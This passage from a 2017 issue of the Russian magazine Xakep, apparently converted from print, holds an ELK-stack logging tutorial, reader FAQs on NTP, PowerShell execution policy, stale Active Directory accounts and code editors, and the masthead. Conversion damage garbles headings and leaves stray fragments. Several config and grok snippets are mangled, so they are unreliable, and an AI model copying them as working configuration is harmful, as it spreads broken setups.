Журналы сервисов и приложений чуть ли не единственное средство, позволяющее найти источник проблем, но обычно после установки и отладки о них просто забывают. Современные подходы к разработке, деплою и сопровождению приложений требуют совершенно иного отношения - нужна возможность быстро найти необходимую информацию. Системы централизованного сбора и анализа журналов здесь выручают как никогда. Сегодня мы разберем, как настроить популярный ELK.

#### **CTEK ELK**

После установки сервисов логи разбросаны по каталогам и серверам, и максимум, что с ними делают, - это настраивают ротацию (кстати, не всегда). Обращаются к журналам, только когда обнаруживаются видимые сбои. Хотя нередко информация о проблемах появляется чуть раньше, чем падает какой-то сервис. Централизованный сбор и анализ логов позволяет решить сразу несколько проблем. В первую очередь это возможность посмотреть на все одновременно. Ведь сервис часто представляется несколькими подсистемами, которые могут быть расположены на разных узлах, и если проверять журналы по одному, то проблема будет не сразу ясна. Тратится больше времени, и сопоставлять события приходится вручную. Во-вторых, повышаем безопасность, так как не нужно обеспечивать прямой доступ на сервер для просмотра журналов тем, кому он вообще не нужен, и тем более объяснять, что и где искать и куда смотреть. Например, разработчики не будут отвлекать админа, чтобы он нашел нужную информацию. В-третьих, появляется возможность парсить, обрабатывать результат и автоматически отбирать интересующие моменты, да еще и настраивать алерты. Особенно это актуально после ввода сервиса в работу, когда массово всплывают мелкие ошибки и проблемы, которые нужно как можно быстрее устранить. В-четвертых, хранение в отдельном месте позволяет защитить журналы на случай взлома или недоступности сервиса и начать анализ сразу после обнаружения проблемы.

Есть коммерческие и облачные решения для агрегации и анализа журналов — Loggly, Splunk, Logentries и другие. Из open source решений очень популярен стек ELK от Elasticsearch, Logstash, Kibana. В основе ELK лежит построенный на базе библиотеки Apache Lucene поисковый движок Elasticsearch для индексирования и поиска информации в любом типе документов. Для сбора журналов из многочисленных источников и централизованного хранения используется Logstash, который поддерживает множество входных типов данных - это могут быть журналы, метрики разных сервисов и служб. При получении он их структурирует, фильтрует, анализирует, идентифицирует информацию (например, геокоординаты IP-адреса), упрощая тем самым последующий анализ. В дальнейшем нас интересует его работа в связке с Elasticsearch, хотя для Logstash написано большое количество расширений, позволяющих настроить вывод информации практически в любой другой ИСТОЧНИК.

И наконец, Kibana — это веб-интерфейс для вывода индексированных Elasticsearch логов. Результатом может быть не только текстовая информация, но и, что удобно, диаграммы и графики. Он может визуализировать геоданные, строить отчеты, при установке X-Pack становятся доступными алерты. Здесь уже каждый подстраивает интерфейс под свои задачи. Все продукты выпускаются одной компанией, поэтому их развертывание и совместная работа не представляет проблем, нужно только все правильно соединить.

В зависимости от инфраструктуры в ЕLK могут участвовать и другие приложения. Так, для передачи логов приложений с серверов на Logstash мы будем использовать Filebeat. Кроме этого, также доступны Winlogbeat (события Windows Event Logs), Metricbeat (метрики), Packetbeat (сетевая информация) и Heartbeat (uptime).

#### **YCTAHOBKA FILEBEAT**

Для установки предлагаются apt- и уит-репозитории, deb- и rpm-файлы. Метод установки зависит от задач и версий. Актуальная версия - 5.х. Если все ставится с нуля, то проблем нет. Но бывает, например, что уже используется Elasticsearch ранних версий и обновление до последней нежелательно. Поэтому установку компонентов ELK + Filebeat приходится выполнять персонально, что-то ставя и обновляя из пакетов, что-то при помощи репозитория. Для удобства лучше все шаги занести в плейбук Ansible, тем более что в Сети уже есть готовые решения. Мы же усложнять не будем и рассмотрим самый простой вариант.

 $-14 + 74 + 11$ 

Подключаем репозиторий и ставим пакеты:

![](_page_40_Picture_700.jpeg)

 $-94 + 49900000 + 6 + 400$ 

В Ubuntu 16.04 с Systemd периодически всплывает небольшая проблема: некоторые сервисы, помеченные мейнтейнером пакета как enable при старте, на самом деле не включаются и при перезагрузке не стартуют. Вот как раз для продуктов Elasticsearch это актуально.

#### \$ sudo systemctl enable filebeat

Все настройки производятся в конфигурационном файле /etc/filebeat/filebeat.yml, после установки уже есть шаблон с минимальными настройками. В этом же каталоге лежит файл filebeat.full.yml, в котором прописаны все возможные установки. Если чего-то не хватает, то можно взять за основу его. Файл filebeat.template.json представляет собой шаблон для вывода, используемый по умолчанию. Его при необходимости можно переопределить ИЛИ ИЗМЕНИТЬ.

 $\sim$   $\sqrt{ }$ 

TenMuuan - root@kihana

![](_page_40_Picture_701.jpeg)

Нам нужно, по сути, выполнить две основные задачи: указать, какие файлы брать и куда отправлять результат. В установках по умолчанию Filebeat собирает все файлы в пути /var/log/\*.log, это означает, что Filebeat соберет все файлы в каталоге /var/log/, заканчивающиеся на .log.

Конфигурационный файл Filebeat

![](_page_40_Picture_702.jpeg)

Учитывая, что большинство демонов хранят логи в своих подкаталогах, их тоже следует прописать индивидуально или используя общий шаблон:

#### - /var/log/ $*/*.log$

Источники с одинаковым input type, log type и document type можно указывать по одному в строке. Если они отличаются, то создается отдельная запись.

![](_page_40_Picture_703.jpeg)

Поддерживаются все типы, о которых знает Elasticsearch.

Дополнительные опции позволяют отобрать только определенные файлы и события. Например, нам не нужно смотреть архивы внутри каталогов:

exclude\_files: [".gz\$"]

По умолчанию экспортируются все строки. Но при помощи регулярных выражений можно включить и исключить вывод определенных данных в Filebeat. Их можно указывать для каждого paths.

#### include\_lines: ['^ERR', '^WARN'] exclude\_lines: ['^DBG']

Если определены оба варианта, Filebeat сначала выполняет *include\_lines*, а затем exclude\_lines. Порядок, в котором они прописаны, значения не имеет. Кроме этого, в описании можно использовать теги, поля, кодировку и так далее.

Теперь переходим к разделу Outputs. Прописываем, куда будем отдавать данные. В шаблоне уже есть установки для Elasticsearch и Logstash. Нам нужен второй.

#### output.logstash: hosts: ["localhost:5044"]

Здесь самый простой случай. Если отдаем на другой узел, то желательно использовать авторизацию по ключу. В файле есть шаблон. Чтобы посмотреть результат, можно выводить его в файл:

#### output:

#### file:

path: /tmp/filebeat

Нелишними будут настройки ротации:

#### shipper:

logging: files:

rotateeverybytes:  $10485760$  # =  $10MB$ 

Это минимум. На самом деле параметров можно указать больше. Все они есть в full-файле. Проверяем настройки:

\$ filebeat.sh -configtest -e

#### Config OK

Применяем:

#### \$ sudo systemctl start filebeat \$ sudo systemctl status filebeat

Сервис может работать, но это не значит, что все правильно. Лучше посмотреть в журнал /var/log/filebeat/filebeat и убедиться, что там нет ошибок. Проверим:

\$ curl -XPUT 'http://localhost:9200/\_template/filebeat' -d@/etc/ filebeat/filebeat.template.json {"acknowledged":true}

Еще важный момент. Не всегда журналы по умолчанию содержат нужную

информацию, поэтому, вероятно, следует пересмотреть и изменить формат, если есть такая возможность. В анализе работы nginx неплохо помогает статистика по времени запроса.

![](_page_40_Picture_704.jpeg)

![](_page_40_Picture_705.jpeg)

#### **CTABUM LOGSTASH**

Для Logstash нужна Java 8. Девятая версия не поддерживается. Это может быть официальная Java SE или OpenJDK, имеющийся в репозиториях дистрибутивов Linux.

#### \$ sudo apt install logstash \$ sudo systemctl enable logstash

...<br>58.349 [[main]-pipeline-manager] INFO logstash.pipeline - Pipeline main started

tdin plugin is now waiting for input:<br>:58.519 [Api Webserver] INFO logstash.agent Successfully started Logstash API endpoint {:port=>9600}

Конвейер Logstash имеет два обязательных элемента: *input и output*. И необязательный - filter. Плагины ввода берут данные из источника, выходные - записывают по назначению, фильтры изменяют данные по указанному шаблону. Флаг -е позволяет указать конфигурацию непосредственно в командной строке, что можно использовать для тестирования. Запустим самый простой конвейер:

\$ /usr/share/logstash/bin/logstash -e 'input { stdin { } } output { stdout {} }'

Он ничего умного не делает, просто выводит то, что пришло на stdin. Вводим любое сообщение, и Logstash его продублирует, добавив метку времени.

( } } output { stdout {} }'<br>|\$LS\_HOME/config or /etc/logstash. You can specify the path using --path.settings. Continuing using the defaults<br>|fig/log4j2.properties. Using default config which logs to console

-187ef081.hew UUID {:uuid=>"187ef081

#### Простая проверка Logstash

58.278 [[main]-pipeline-manager] INFO logstash.pipeline - Starting pipeline {"id"=>"main", "pipeline.workers"=>2, "pipeline.batch.size"=>125, "pipeline.batch.delay"=>5, "pipeline.ma

Все конфигурационные файлы находятся в /etc/logstash. Настройки в / etc/logstash/startup.options, jvm.options ОПРЕДЕЛЯЮТ параметры запуска, в logstash. yml параметры работы самого сервиса. Конвейеры описываются в файлах в /etc/logstash/conf.d. Здесь пока нет ничего. Как располагать фильтры, каждый решает сам. Можно подключения к сервисам описывать в одном файле, разделять файлы по назначению - input, output и filter. Как кому удобно.

Подключаемся к Filebeat.

. wortu<br>03-21T18:35:42.665Z kibana phello world

![](_page_40_Picture_706.jpeg)

![](_page_40_Picture_707.jpeg)

Здесь же при необходимости указываются сертификаты, которые требуются для аутентификации и защиты соединения. Logstash самостоятельно может брать информацию с локального узла.

#### $input \{$ file {

ſ

![](_page_40_Picture_708.jpeg)

на сайте. После установки в систему уже есть некоторые плагины. Их список проще получить при помощи специальной команды:

#### \$ /usr/share/logstash/bin/logstash-plugin list \$ /usr/share/logstash/bin/logstash-plugin list --group output

Сверяем список с сайтом, обновляем имеющиеся и ставим нужный:

#### \$ /usr/share/logstash/bin/logstash-plugin update \$ /usr/share/logstash/bin/logstash-plugin install logstash-output-geoip --no-verify

Если систем много, то можно использовать logstash-plugin prepare-offline-pack для создания пакета и распространения на другие системы. Отдаем данные на Elasticsearch.

\$ sudo nano /etc/logstash/conf.d/02-output.conf

![](_page_40_Picture_709.jpeg)

И самое интересное — фильтры. Создаем файл, который будет обрабатывать данные с типом nginx-access.

#### \$ sudo nano /etc/logstash/conf.d/03-nginx-filter.conf filter {

if  $[type] == "nginx-access" {$ 

![](_page_40_Picture_710.jpeg)

Для анализа данных в Logstash может использоваться несколько фильтров. Grok, наверное, лучший вариант, позволяющий отобрать любые неструктурированные данные во что-то структурированное и запрашиваемое. По умолчанию Logstash содержит приблизительно 120 шаблонов. Просмотреть их можно в github.com. Если их не хватает, легко добавить свои правила, указав прямо в строке match, что очень неудобно, или прописав все в отдельном файле, задав уникальное имя правилу и сказав Logstash, где их искать (если не установлена переменная patterns dir):

#### $patterns\_dir \Rightarrow [''./patterns"]$

Для проверки корректности правил можно использовать сайт grokdebug или grokconstructor, там же есть еще готовые паттерны для разных приложений.

Создадим фильтр для отбора события NGINXACCESS для nginx. Формат простой — имя шаблона и соответствующее ему регулярное выражение.

#### \$ mkdir /etc/logstash/patterns \$ cat /etc/logstash/patterns/nginx

NGUSERNAME  $[a-zA-Z.\omega - + \_8]+$ NGUSER %{NGUSERNAME}

NGINXACCESS %{IPORHOST:http\_host} %{IPORHOST:clientip} [%  $\{$ HTTPDATE:timestamp}] "(?:%{WORD:verb} %{NOTSPACE:request}(?: HTTP/%{ NUMBER:httpversion})?|%{DATA:rawrequest})" %{NUMBER:response} ( ? : %{ NUMBER:bytes}|-) %{QS:referrer} %{QS:agent} %{NUMBER:request\_time: float} ( %{UUID:request\_id})

#### Перезапускаем:

\$ sudo service logstash restart

Убеждаемся в журналах, что все работает.

![](_page_40_Picture_711.jpeg)

#### \$ sudo apt install elasticsearch \$ sudo systemctl enable elasticsearch

По умолчанию Elasticsearch слушает локальный 9200-й порт. В большинстве случаев лучше так и оставить, чтобы посторонний не мог получить доступ. Если сервис находится внутри сети или доступен по VPN, то можно указать внешний IP и изменить порт, если он уже занят.

#### \$ sudo nano /etc/elasticsearch/elasticsearch.yml

#network.host: 192.168.0.1 #http.port: 9200

Также стоит помнить, что Elasticsearch любит ОЗУ (по умолчанию запускается с -Xms2g -Xmx2g): возможно, придется поиграть значением, уменьшая или увеличивая его в файле /etc/elasticsearch/jvm.options не выше 50% O3Y.

C Kibana то же самое:

#### \$ sudo apt-get install kibana \$ sudo systemctl enable kibana \$ sudo systemctl start kibana

По умолчанию Kibana стартует на localhost:5601. В тестовой среде можно разрешить подключаться удаленно, изменив в файле /etc/kibana/kibana. yml параметр server. host. Но так как какой-то аутентификации не предусмотрено, лучше в качестве фронта использовать nginx, настроив обычный proxy\_pass и доступ с htaccess.

Первым делом нужно сказать Kibana об индексах Elasticsearch, которые нас интересуют, настроив один или несколько шаблонов. Если Kibana не найдет в базе шаблона, то и не даст его активировать при вводе. Самый простой шаблон \* позволяет увидеть все данные и сориентироваться. Для filebeat  $m$ ишем filebeat- $*$  и в поле Time-feald name  $\sim$  @timestamp.

![](_page_40_Picture_712.jpeg)

<del>дооавляем шаолон индекса в Kib<u>ana</u></del>

После этого, если агенты подключены нормально, в секции Discover начнут ПОЯВЛЯТЬСЯ ЛОГИ.

![](_page_40_Picture_713.jpeg)

Далее последовательно переходим по вкладкам, настраиваем графики и Dashboard.

![](_page_40_Picture_714.jpeg)

Готовые установки Dashboard можно найти в Сети и импортировать в Kibana.

![](_page_40_Picture_715.jpeg)

#### $./$ load.sh

После импорта переходим в Dashboard, нажимаем Add и выбираем из списка нужный.

![](_page_40_Picture_716.jpeg)

#### **ВЫВОД**

Готово! Минимум у нас уже есть. Дальше Kibana легко подстраивается индивидуально под потребности конкретной сети. <sup>В-</sup>

Добавляем Dashboard

Алексей Zemond Панкратов 3em0nd@gmail.com

![](_page_41_Picture_2.jpeg)

![](_page_41_Picture_3.jpeg)

#### ответы на вопросы читателей

(Есть вопросы? Шли на FAQ@GLC.RU)

![](_page_41_Picture_6.jpeg)

#### **КАК НАСТРОИТЬ ДЕМОН ВРЕМЕНИ В LINUX И** СИНХРОНИЗИРОВАТЬ ЧАСЫ С СЕРВЕРОМ

Как и в любой современной ОС, в Linux можно не только задать время вручную, но и настроить синхронизацию с атомарными часами на удаленном сервере. Благодаря периодической подстройке часы на твоем компьютере не будут убегать или отставать ни на долю секунды, что в некоторых случаях может оказаться важно.

Начнем с основ. Чтобы узнать текущую дату и время, просто напиши в командной строке date.

Та же команда используется для смены системной даты и времени:

#### date MMDDhhmm

Чтобы время подстраивалось автоматически, в Ubuntu и большинстве других дистрибутивов есть демоны ntpdate и ntpd. Они идут с системой, и дополнительно устанавливать их не нужно. Первый демон, ntpdate, запускается при каждой загрузке системы и выставляет время, беря значения с заданного сервера NTP. A ntpd, в свою очередь, занят вычислением отклонений твоих системных часов от эталона. В случае расхождения он сразу вносит корректировки. Список серверов NTP хранится в файле /etc/ntp.conf можешь подредактировать его, если понадобится. Обычно он выглядит примерно так:

# Use servers from the NTP Pool Project. Approved by Ubuntu Technical Board # on 2011-02-08 (LP: #104525). See http://www.pool.ntp.org/ join.html for # more information. server 0.ubuntu.pool.ntp.org server 1.ubuntu.pool.ntp.org server 2.ubuntu.pool.ntp.org server 3.ubuntu.pool.ntp.org

Адреса серверов для синхронизации можно взять в интернете, их огромное количество. Стоит лишь обратить внимание на нагрузку сервера и выбирать наименее нагруженные.

Для просмотра статуса демона можно воспользоваться командой sudo ntpq -p.

 $A$  and back  $90.24$ 

![](_page_41_Picture_512.jpeg)

И раз уж мы говорим о полезных консольных командах, связанных со временем, то рекомендую держать на вооружении команду  $cal$  – консольный календарь. Без параметров он покажет текущий месяц, или можешь запросить календарь за любой месяц любого года:

#### cal jun 2017

В современных дистрибутивах **cal** - это фактически ссылка на ncal, тот отличается лишь тем, что выводит перевернутый календарь, в котором дни недели — это строки.

![](_page_41_Figure_20.jpeg)

![](_page_41_Picture_21.jpeg)

#### ЧТО ДЕЛАТЬ, ЕСЛИ WINDOWS НЕ ЗАПУСКАЕТ СКРИПТЫ POWERSHELL ПО ДВОЙНОМУ КЛИКУ

Запускать любые скрипты двойным кликом в «Проводнике» не совсем безопасно, но чертовски удобно, особенно если часто с ними работаешь. Однако на новой машине ты можешь столкнуться с тем, что эта возможность не работает. Посмотрим, что же может помешать скриптам запускаться.

Скорее всего, при попытке запуска ты видишь такую ошибку: загрузить файл C:Usersusernametest1.ps1» (File «Невозможно C:UsersC:Usersusernametest1.ps1 cannot be loaded because running scripts is disabled on this system).

![](_page_41_Picture_513.jpeg)

Первым делом проверим настройки политики. Для этого откроем редактор PowerShell и выполним команду Get-ExecutionPolicy. В ответ ты получишь один из вариантов:

- $\cdot$  Restricted запрет запуска сценариев;
- AllSigned могут быть запущены только сценарии, подписанные доверенным издателем. Будет запрашивать подтверждение перед каждым выполнением;
- $\cdot$  RemoteSigned разрешено выполнять созданные и скачанные сценарии, подписанные доверенным издателем;
- Unrestricted самый опасный вариант, никаких ограничений. Все скрипты могут быть запущены.

Чтобы выполнять сценарии, понизим бдительность системы и установим RemoteSigned:

#### Set-ExecutionPolicy RemoteSigned

Попробуй снова запустить скрипт — теперь должно получиться.

Если на компьютере несколько пользователей и предоставлять такие права всем не хочется, можно выдать их только одному. Для этого используй команду

#### Set-ExecutionPolicy RemoteSigned -Scope currentuser

Здесь есть еще интересный нюанс. Если ты скачал скрипт из интернета и совершенно точно хочешь его запустить, то его потребуется сначала разблокировать. Для этого зайди в свойства файла и ищи внизу кнопку «Разблокировать».

![](_page_41_Picture_514.jpeg)

![](_page_41_Picture_38.jpeg)

Ну и на всякий случай напомню еще раз: когда снимешь все ограничения на запуск скриптов, внимательно смотри, что именно ты запускаешь, особенно если скачал файл из интернета.

![](_page_41_Picture_40.jpeg)

#### ЛОВИМ МЕРТВЫЕ ДУШИ В ДОМЕНЕ ACTIVE DIRECTORY. КАК УЗНАТЬ, КОГДА ПОЛЬЗОВАТЕЛЬ ПОСЛЕДНИЙ РАЗ ВХОДИЛ В СИСТЕМУ

Когда количество пользователей в домене превышает несколько сотен, запомнить каждого становится непросто. А если доменная структура развитая и ее админит несколько человек, разобраться еще сложнее. Добавим к этому увольнения, повышения, переводы туда-сюда и хитрецов, которые пользуются учеткой, оставленной кем-то на время отпуска, и путаница достигнет критической отметки, за которой говорить о безопасности не приходится. Как побороть анархию?

Чтобы вовремя отключать неиспользуемые учетные записи, нужно знать, когда кто-то под ними заходил. Чаще всего если под учеткой никто не работал в течение пары месяцев, значит, человек уже уволился или перевелся. Поскольку все данные о попытках входа хранятся в свойствах пользователя Active Directory, отыскать мертвые души будет несложно.

Первым делом нужно включить отображение дополнительных свойств, это делается через меню View → Advanced Features. Интересующие нас данные хранятся в атрибутах lastLogon и lastLogon-Timestamp, а о неудачных попытках входа ты узнаешь из полей bad-PasswordTime u badPwdCount.

Если у тебя стоит один контроллер домена, эти данные тебя полностью устроят, но если нет, то возникнут проблемы. Значения last-Logon, badPasswordTime и badPwdCount не реплицируются между контроллерами, а отследить, на какой из них авторизовался пользователь, - та еще задачка.

Начиная с Windows Server 2008 в AD как раз для этих целей появились дополнительные атрибуты, которые решают проблему. Вот они:

- msDS-FailedInteractiveLogonCount общее КОЛИЧЕСТВО ошибочных попыток логона в систему;
- $\cdot$  msDS-

FailedInteractiveLogonCountAtLastSuccessfulLogon количество фейловых попыток логона с момента последней успешной авторизации;

- msDS-LastFailedInteractiveLogonTime время последней неудачной попытки;
- msDS-LastSuccessfulInteractiveLogonTime BDEMA NOCледней удачной попытки.

Эти атрибуты успешно реплицируются, и им можно верить при отслеживании логона, нужно только их включить. Для этого создай новый объект групповой политики и привяжи его к Domain Controllers. После этого в ветке Computer ConfigurationAdministrative TemplatesSystemKDC включай политику Provide information about previous logons to client computers. Теперь контроллеры будут собирать необходимые данные.

Чтобы полностью автоматизировать чистку, можешь написать небольшой скрипт, который будет проверять значения и, к примеру, слать тебе уведомление о том, что учетка истекла.

#### ЧЕТЫРЕ НЕ САМЫХ ИЗВЕСТНЫХ РЕДАКТОРА КОДА ДЛЯ **РАЗРАБОТЧИКОВ**

Писать код можно и в обычном блокноте, но подсветка синтаксиса, автоматические отступы и автодополнение - это те вещи, ради которых стоит переходить на специализированный редактор. Об Atom и Sublime Text (не говоря про Vim и Emacs) ты, разумеется, знаешь, так что напомню о нескольких менее известных (и при этом бесплатных) редакторах.

Начнем с Komodo Edit — редактора кода для веб-разработчиков, у которого есть неплохая бесплатная версия. Он поддерживает такие языки, как Perl, Python, Ruby, Tcl, а также JavaScript, CSS, HTML, XML.

![](_page_41_Picture_57.jpeg)

![](_page_41_Picture_58.jpeg)

В Komodo Edit есть подсветка синтаксиса, автодополнение и шаблоны. В более продвинутой платной версии он может работать с SVN и отладчиком кода.

Bluefish — еще один интересный редактор. Он поддерживает огромный список языков программирования, имеет очень простой и легкий в освоении интерфейс. Также Bluefish умеет автоматически дополнять HTML-теги и имеет настраиваемую подсветку синтаксиca.

![](_page_41_Picture_515.jpeg)

Проект полностью открытый, есть версии для Linux, macOS или Windows.

Geany — легковесный редактор, построенный на фреймворке GTK+. Он отлично оптимизирован и быстро открывает объемные текстовые файлы. В нем есть автозавершение HTML-тегов, подсветка синтаксиса и закрытие ранее открытых скобок. Что немаловажно, в Geany встроен свой эмулятор терминала и даже простенький менеджер проектов.

![](_page_41_Picture_516.jpeg)

Функции Geany можно расширять, устанавливая модули, коллекцию которых ты найдешь на официальном сайте. Как и у Bluefish, у Geany есть версии для тех же трех основных операционок.

Visual Studio Code - бесплатный кросс-платформенный редактор, созданный в Microsoft. Релиз состоялся в 2015 году, и с тех пор VSCode завоевал доверие программистов. Он часто обновляется, совершенствуется, и количество его функций и возможностей постепенно растет.

![](_page_41_Picture_517.jpeg)

VS Code поддерживает огромное количество языков программирования, может использоваться для создания веб-проектов AS-P.NET5 или Node.js. В нем есть поддержка сниппетов, удобная навигация, функция рефакторинга и многое другое. Он поддерживает работу с локальными или удаленными хранилищами Git и отлично годится для написания как консольных приложений, так и веб-проектов, и софта с GUI.

В общем, если ты устал от своего обычного редактора и хочешь поэкспериментировать с чем-нибудь новым или легковесным, то у тебя есть неплохой выбор. Э

Вслучаевозникновениявопросовпо качествупечати: claim@glc.ru. Адресредакции: 115280, Москва, ул. ЛенинскаяСлобода, д.19, Омегаплаза. Издатель: ООО «Эрсиа»: 606400, Нижегородская обл., Балахнинский р-н, г. Балахна, Советская пл., д. 13. Учредитель: ООО «ПринтерЭдишионс», 614111, Пермскийкрай, г. Пермь, ул. Яблочкова, д. 26. ЗарегистрировановФедеральнойслужбепонадзорувсфересвязи, информационныхтехнологийимассовыхкоммуникаций (Роскомнадзоре), свидетельствоПИ№ФС77-56756 от 29.01.2014 года. Мнениередакциине обязательносовпадаетс мнениемавторов. Всематериалыв номерепредоставляютсякакинформацияк размышлению. Лица, использующиеданнуюинформациюв противозаконныхцелях, могутбытьпривлеченык ответственности. Редакцияне несетответственностиза содержаниерекламныхобъявленийв номере. По вопросамлицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2017

MEGANEWS

#### **МарияНефёдова**

nefedova.maria@gameland.ru

АРТ

**Анна Королькова** Верстальщик цифровой версии

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Подробная информация по подписке: paywall@glc.ru Отдел распространения Наталья Алехина (lapina@glc.ru) Адрес для писем: Москва, 109147, а/я 50

#### РЕКЛАМА

**АннаЯковлева** Директор по рекламе yakovleva.a@glc.ru

#### РЕДАКТОРЫ РУБРИК

**Илья Русанен** КОДИНГ rusanen@glc.ru

**Павел Круглов** UNIXOID и SYN/ACK kruglov@glc.ru

**ЕвгенийЗобнин** X-MOBILE zobnin@glc.ru

**Юрий Гольцев** ВЗЛОМ goltsev@glc.ru

**Александр «Dr.» Лозовский** MALWARE, КОДИНГ, **PHRFAKING** lozovsky@glc.ru

**Антон «ant» Жуков** ВЗЛОМ zhukov@glc.ru

**АндрейПисьменный** PC ZONE, СЦЕНА, UNITS pismenny@glc.ru

![](_page_42_Picture_0.jpeg)

**Илья Русанен** Главный редактор rusanen@glc.ru

**АндрейПисьменный** Шеф-редактор pismenny@glc.ru

#### № 3 (218)

**Евгения Шарипова** Литературный редактор

**Алексей Глазков** Выпускающий редактор glazkov@glc.ru

**Depositphotos.com** Источник лицензионных фото и графики